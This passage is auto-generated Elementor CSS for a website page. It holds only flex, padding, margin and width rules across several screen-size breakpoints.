.elementor-element.elementor-element-956ae51{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-5c9433d{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-6002888{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-dd30e96 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:5px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-505 .elementor-element.elementor-element-97b044b{--padding-top:30px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-11abed2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{font-size:12px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:flex-start;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:left;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--margin-top:-32px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:33.33%;}}@media(max-width:1189px) and (min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:50%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:100%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:100%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:100%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:100%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:100%;}}